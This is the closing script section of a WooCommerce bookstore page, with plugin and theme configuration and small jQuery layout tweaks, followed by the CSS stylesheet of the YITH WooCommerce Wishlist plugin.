jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"1187d3dcf9","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3
body_size: 2770
content:
/**
 * Main YITH WooCommerce Wishlist CSS
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Wishlist
 * @version 1.1.5
 */

/* Selectbox style */
.woocommerce a.selectBox{
    background: #ffffff;
    min-width: 100px;
    margin-right: 10px;
    color: inherit;
}

.woocommerce a.selectBox,
.woocommerce a.selectBox:hover{
    border-bottom: 1px solid #bbb!important;
}

.woocommerce a.selectBox:hover{
    color: inherit;
}

.woocommerce a.selectBox:focus{
    border: 1px solid #ccc;
}

.selectBox-dropdown .selectBox-label{
    vertical-align: middle;
    padding: 3px 8px;
}

.selectBox-dropdown .selectBox-arrow{
    border: none;
    background: url(../images/jquery.selectBox-arrow.png) center right no-repeat;
}

.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{
    background: url(../images/jquery.selectBox-arrow.png) center left no-repeat;
}

.selectBox-dropdown-menu{
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    padding: 5px;
    font-size: 80%;
}

.selectBox-label.public-visibility:before,
.selectBox-dropdown-menu li.public-visibility a:before{
    font-family: FontAwesome;
    display: inline-block;
    content: "\f0ac";
    margin-right: 5px;
}

.selectBox-label.shared-visibility:before,
.selectBox-dropdown-menu li.shared-visibility a:before{
    font-family: FontAwesome;
    display: inline-block;
    content: "\f0c1";
    margin-right: 5px;
}

.selectBox-label.private-visibility:before,
.selectBox-dropdown-menu li.private-visibility a:before{
    font-family: FontAwesome;
    display: inline-block;
    content: "\f023";
    margin-right: 5px;
}

.selectBox-dropdown-menu li a{
    color: inherit;
    padding: 5px 8px;
    border-radius: 3px;
}

.selectBox-dropdown-menu a:hover{
    color: inherit;
    text-decoration: none;
}

/* Wishlist table */
.woocommerce .wishlist_table td.product-add-to-cart a{
    display: block!important;
    margin: 0;
    margin-bottom: 5px;
    text-align: center;
}
.woocommerce .wishlist_table td.product-add-to-cart span.dateadded{
    display: block;
}

/* Popup add to wishlist */
.yith-wcwl-add-button a.open-pretty-photo{
    display: none;
}
.yes-js .yith-wcwl-add-button a.open-pretty-photo{
    display: inline-block;
}
.yes-js .yith-wcwl-popup{
    display: none;
    text-align: center;
}
.yes-js .yith-wcwl-popup-content{

}
.yes-js .yith-wcwl-popup-content{
    display: table;
    width: 100%;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-first-row{
    display: table-header-group;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-second-row{
    display: none;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container,
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb,
.yes-js .yith-wcwl-popup-content .yith-wcwl-popup-new,
.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility{
    display: table-cell;
    vertical-align: bottom;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container{
    width: 80%;
    padding-bottom: 20px;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select,
.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select,
.yes-js .yith-wcwl-popup-content .yith-wcwl-popup-new input{
    border: 1px solid #ccc;
    height: 35px;
    border-radius: 3px;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container select{
    width: 100%;
    font-weight: 700;
    padding-left: 10px;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb{
    width: 20%;
    padding-bottom: 20px;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb img{
    float: right;
    border: 1px solid #ccc;
    border-radius: 3px;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-popup-new{
    text-align: right;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-popup-new label{
    font-weight: 700;
}
.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select{
    float: right;
    min-width: 90px;
}
.yes-js .yith-wcwl-popup-footer{
    border-top: 1px solid #CCC;
    padding: 20px 20px 0 20px;
    margin: 20px -20px 0;
    text-align: right;
}

/* Popup message */
#yith-wcwl-popup-message {
    background: white;
    border: 1px solid #CCC;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    line-height: 50px;
    padding: 15px;
    position: fixed;
    text-align: center;
    top: 50%;
    left: 50%;
    z-index: 10000; /* Thanks WP -.- */
}

/*Wishlist title form*/
.wishlist-title{
    display: inline-block;
}
.wishlist-title h2{
    display: inline-block;
    padding: 5px;
}
.wishlist-title.wishlist-title-with-form h2:hover{
    background: #efefef;
}
.wishlist-title a.show-title-form{
    cursor: pointer;
    visibility: hidden;
}
.wishlist-title:hover a.show-title-form{
    visibility: visible;
}
.yes-js #yith-wcwl-form .hidden-title-form{
    display: none;
    margin: 25px 0 39px;
}

/* Wishlist table template */

.woocommerce table.wishlist_table{
    font-size: 80%;
}

.woocommerce table.wishlist_table thead th{
    border-top: 1px solid;
    padding: 16px 12px;
}

.woocommerce table.wishlist_table tbody td{
    padding: 16px 12px;
}

.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td{
    border-color: #e7e7e7;
}

.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox { text-align: center; }
.wishlist_table tr th.product-checkbox { vertical-align: middle; width: 40px; }
.wishlist_table tr th.product-remove { vertical-align: middle; width: 40px; }
.wishlist_table tr th.product-thumbnail{ width: 80px; }
.wishlist_table tr td.product-thumbnail, .wishlist_table tr td.product-name, .wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy, .woocommerce table.wishlist_table tfoot td { text-align: left; }
.woocommerce table.wishlist_table tr td.product-remove { padding: 16px 0 }
.wishlist_table tr td.product-thumbnail a { display: block; border: none; max-width: 80px; }
.wishlist_table tr td.product-thumbnail a img { width: 100%; }
.wishlist_table tr td.product-stock-status span.wishlist-in-stock { color: #297E29; }
.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock { color: #F00; }
.wishlist_table tr td a.button { white-space: normal; }

/* Wishlist buttons */
a.add_to_wishlist{
    cursor: pointer;
}

.summary .single_add_to_wishlist.button,
div.product .woocommerce-price-and-add .single_add_to_wishlist.button {
    margin: 0px;
}

.wishlist_table .add_to_cart.button{
    padding: 7px 12px;
    line-height: normal;
}

.yith-wcwl-add-to-wishlist {
    margin-top: 10px;
}

.yith-wcwl-add-button > a i,
.wishlist_table .add_to_cart.button i,
.wishlist_table .ask-an-estimate-button i,
.wishlist-title a.show-title-form i,
.hidden-title-form a.hide-title-form i,
.hidden-title-form button i,
.yith-wcwl-wishlist-new button i,
.wishlist_manage_table tfoot button.submit-wishlist-changes i,
.wishlist_manage_table tfoot a.create-new-wishlist i,
.yith-wcwl-wishlist-search-form button.wishlist-search-button i{
    margin-right: 10px;
}

.wishlist_table .add_to_cart.button,
.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button{
    margin: 0px;
    box-shadow: none;
    text-shadow: none;
    border-radius: 3px;
}

/* Wishlist title */
.woocommerce .wishlist-title h2{
    vertical-align: middle;
}

.woocommerce .wishlist-title a.show-title-form{
    vertical-align: middle;
    margin-left: 15px;
}

.woocommerce .hidden-title-form input[type="text"]{
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 35px;
    min-width: 250px;
    vertical-align: middle;
}

.woocommerce .hidden-title-form button{
    padding: 7px 24px;
    vertical-align: middle;
    border: none;
    position: relative;
}

.woocommerce .hidden-title-form button:active{
    top: 1px;
}

.woocommerce .hidden-title-form a.hide-title-form{
    vertical-align: middle;
    line-height: normal;
}

/* Remove buttons */
.woocommerce #content table.wishlist_table.cart a.remove{
    color: #c3c3c3;
    margin: 0 auto;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover{
    background-color: #c3c3c3;
    color: #fff;
}

/* Share buttons */
.yith-wcwl-share{
    margin-bottom: 35px;
}

.yith-wcwl-share h4.yith-wcwl-share-title{
    margin: 10px 0;
}

.yith-wcwl-share ul {
    margin: 5px 0;
    padding: 0;
}

.yith-wcwl-share ul, .yith-wcwl-share li { height: 21px; }
.yith-wcwl-share li, .entry-content .yith-wcwl-share li { margin-left: 0px; margin-right: 0px; }

.yith-wcwl-share li a {
    background-position: left top;
    display: inline-block;
    width: 21px;
    height: 21px;
    border: none;
}

.yith-wcwl-share li a:hover { background-position: left bottom; }
.yith-wcwl-share li a.facebook { background-image: url(../images/facebook.png ); }
.yith-wcwl-share li a.twitter { background-image: url(../images/twitter.png ); }
.yith-wcwl-share li a.pinterest { background-image: url(../images/pinterest.jpg ); }
.yith-wcwl-share li a.googleplus { background-image: url(../images/googleplus.jpg ); }
.yith-wcwl-share li a.email { background-image: url(../images/email.jpg ); }

/* Ask an estimate button */
.woocommerce .wishlist_table.cart .ask-an-estimate-button,
.woocommerce .wishlist_table.cart #custom_add_to_cart{
    margin: 10px 0;
    display: inline-block;
}

.woocommerce .wishlist_table.cart .ask-an-estimate-button{
    padding: 7px 12px;
    line-height: normal;
}

#ask_an_estimate_popup{
    display: none;
}

.ask-an-estimate-button-popup{
    margin-top: 30px!important;
    float: right;
    text-transform: none;
}

#additional_notes{
    min-height: 150px;
}

/* Create new wishlist*/
.yith-wcwl-wishlist-new{
    padding: 20px 30px;
    border-bottom: 1px solid #e7e7e7;
}

.yith-wcwl-wishlist-new label{
    vertical-align: middle;
    margin-right: 20px;
}

.yith-wcwl-wishlist-new input{
    min-width: 190px;
}

.yith-wcwl-wishlist-new input[type="text"],
.yith-wcwl-wishlist-new select{
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 35px;
    vertical-align: middle;
    margin-right: 10px;
}

.woocommerce .yith-wcwl-wishlist-new button{
    padding: 7px 24px;
    vertical-align: middle;
    border: 1px solid;
    position: relative;
}

.woocommerce .yith-wcwl-wishlist-new button:active{
    top: 1px;
}

/* Manage wishlists */
.woocommerce .wishlist_manage_table select{
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 35px;
    vertical-align: middle;
    margin-right: 10px;
}

.woocommerce table.wishlist_manage_table tfoot td{
    text-align: right;
    padding: 24px 12px;
}

.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes{
    padding: 7px 24px;
    vertical-align: middle;
    border: 1px solid;
    border-radius: 3px;
    position: relative;
    line-height: normal;
}

.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes:active{
    top: 1px;
}

.woocommerce .wishlist_manage_table tfoot a.create-new-wishlist{
    vertical-align: middle;
    line-height: normal;
    padding: 7px 24px;
}

/* Search wishlist */
.woocommerce .yith-wcwl-wishlist-search-form{
    padding: 20px 80px;
    border-bottom: 1px solid #e7e7e7;
}

.woocommerce .yith-wcwl-wishlist-search-form:after{
    content: '';
    display: block;
    clear: both;
}

.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search{
    min-width: 300px;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 35px;
    vertical-align: middle;
    float: left;
}

.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button{
    padding: 7px 24px;
    vertical-align: middle;
    border: 1px solid;
    border-radius: 3px;
    position: relative;
    line-height: normal;
    float: right;
}

.woocommerce p.yith-wcwl-empty-search-result{
    padding: 50px 0;
    text-align: center;
}

.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:active{
    top: 1px;
}

.woocommerce ul.yith-wcwl-search-results,
.woocommerce ul.user-wishlists{
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce ul.yith-wcwl-search-results > li{
    padding: 50px 80px;
    border-bottom: 1px solid #e7e7e7;
}

.woocommerce ul.yith-wcwl-search-results > li:after{
    content: '';
    display: block;
    clear: both;
}

.woocommerce ul.yith-wcwl-search-results .thumb{
    float: left;
    margin-right: 15px;
}

.woocommerce ul.yith-wcwl-search-results .user-details{
    overflow: hidden;
    padding-top: 15px;
}

.woocommerce ul.yith-wcwl-search-results .user-details span{
    display: block;
}

.woocommerce ul.yith-wcwl-search-results .user-details span.name{
    font-weight: 700;
}

.woocommerce ul.yith-wcwl-search-results .reuslt-details{
    float: left;
    width: 50%;
}

.woocommerce ul.yith-wcwl-search-results .result-wishlists{
    float: right;
    max-width: 50%;
    padding-top: 15px;
}

.woocommerce .yith-wcwl-search-pagination{
    padding: 5px 0;
    text-align: center;
}

/* AJAX loading gif */
.yith-wcwl-add-to-wishlist .ajax-loading {
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    display: inline !important;
    margin-left: 5px;
    vertical-align: middle;
    visibility: hidden;
    width: 16px !important;
    height: 16px !important;
}

/* Widget wishlist */
.widget_yith-wcwl-lists ul.dropdown li{
    padding: 0;
}

.widget_yith-wcwl-lists ul.dropdown > li a,
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    display: block;
    padding: 5px 15px;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    padding: 5px 25px;
}

.widget_yith-wcwl-lists ul.dropdown > li.lists-section{
    border-bottom: 1px solid #e7e7e7;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists{
    margin: 0;
}